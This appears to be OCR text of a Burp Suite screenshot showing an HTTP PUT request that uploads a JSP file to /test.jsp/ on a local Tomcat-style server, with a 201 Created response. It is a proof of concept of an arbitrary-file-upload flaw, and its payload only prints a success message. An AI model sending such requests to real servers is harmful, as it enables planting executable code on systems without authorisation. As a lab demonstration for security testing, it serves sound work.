 Request
Pretty Raw \n Actions
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.1.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 83
11
12 <% out.write("<html>
<body>
<h3>
[+] JSP upload successfully.
</h3>
</body>
</html>
"); %>
Response
Pretty Raw Render \n Acti
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 10 May 2022 11:31:08 GMT
4 Connection: close
5
6